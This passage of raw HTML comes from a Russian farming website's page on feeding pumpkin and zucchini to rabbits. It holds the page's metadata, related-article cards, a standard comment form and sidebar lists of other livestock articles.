439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/kroliki/kormlenie3/tykva-i-kabachki-2505.html" content="Можно ли давать тыкву и кабачки кроликам">
<meta itemprop="dateModified" content="2018-05-24">
<meta itemprop="datePublished" content="2018-05-25T08:00:29+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11606" class="post-card post-card-related post-11606 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что едят кролики декоративные" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что едят кролики декоративные" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/chem-mozhno-kormit-dekorativnogo-krolika-v-domashnih-usloviyah.html">Чем можно кормить декоративного кролика в домашних условиях</a></div></header><div class="post-card__content">Особенности кормления декоративных кроликов Декоративные кролики – это результат родственного скрещивания животных. Именно поэтому</div>
</div>
<div id="post-12044" class="post-card post-card-related post-12044 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/doilnoe-oborudovanie.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg 330w, https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-330x140.jpeg 330w, https://znaifermu.ru/wp-content/uploads/2022/06/c2qx9nlr3og9b97x16i778hlzgz7wrbd-770x330.jpeg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/doilnoe-oborudovanie.html">Доильное оборудование</a></div></header><div class="post-card__content">Нормирование дойных коров является постоянной темой на каждой молочной ферме. В последние годы корм</div>
</div>
<div id="post-9115" class="post-card post-card-related post-9115 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/seno-0106.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/06/anons-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Основа ежедневного зимнего меню" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/06/anons-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Основа ежедневного зимнего меню" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/seno-0106.html">Сено для кролика: какое и сколько</a></div></header><div class="post-card__content">Зимой сено для кроликов является основой ежедневного рациона. Пережевывая твердые растительные волокна, животные стачивают</div>
</div>
<div id="post-8922" class="post-card post-card-related post-8922 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/o-poilkah-3005.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-100-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Емкости должны соответствовать нормам" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-100-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Емкости должны соответствовать нормам" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/o-poilkah-3005.html">О поилках для кроликов</a></div></header><div class="post-card__content">Экономные животноводы предпочитают делать поилки для кроликов своими руками. Такое решение позволяет в разы</div>
</div>
<div id="post-8907" class="post-card post-card-related post-8907 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/razvedenie-i-otkorm-2905.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-99-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Неприхотливы к условиям содержания" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-99-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Неприхотливы к условиям содержания" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/razvedenie-i-otkorm-2905.html">Разведение и откорм кроликов на мясо</a></div></header><div class="post-card__content">С особыми сложностями откорм кроликов на мясо в домашних условиях не связан. Ушастики неприхотливы</div>
</div>
<div id="post-8892" class="post-card post-card-related post-8892 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/kormlenie3/nippelnaya-poilka-2905.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-98-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Удобная подача воды" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-98-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Удобная подача воды" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Кормление</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/kormlenie3/nippelnaya-poilka-2905.html">Как сделать кроликам ниппельную поилку</a></div></header><div class="post-card__content">Изготовить ниппельные поилки для кроликов своими руками &#8212; это экономия средств и способ улучшить</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kroliki/kormlenie3/tykva-i-kabachki-2505.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c3fd1399a9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
